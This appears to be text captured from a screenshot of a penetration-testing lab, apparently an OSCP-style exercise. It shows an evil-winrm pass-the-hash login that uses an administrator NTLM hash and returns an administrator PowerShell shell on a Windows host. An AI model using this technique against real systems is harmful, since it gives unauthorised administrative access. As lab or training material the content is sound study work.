 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 192.168.6.149 -u 'administrator' -H 'd96de738242f019fa396bb51730df2c1'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Re
line
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
oscp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>